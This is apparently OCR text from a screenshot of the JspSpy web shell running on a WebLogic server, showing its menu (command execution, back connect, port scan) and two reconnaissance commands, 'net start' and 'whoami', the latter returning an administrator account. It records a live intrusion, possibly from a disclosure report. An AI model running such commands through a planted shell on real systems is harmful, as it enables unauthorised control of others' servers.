 JspSpy Private Codz By
124.207.179.212/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
124.207.179.212 (10.10.19.9) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/cehuiju_db/servers/AdminServer/tmp/_WL_user. Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
app-stats\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org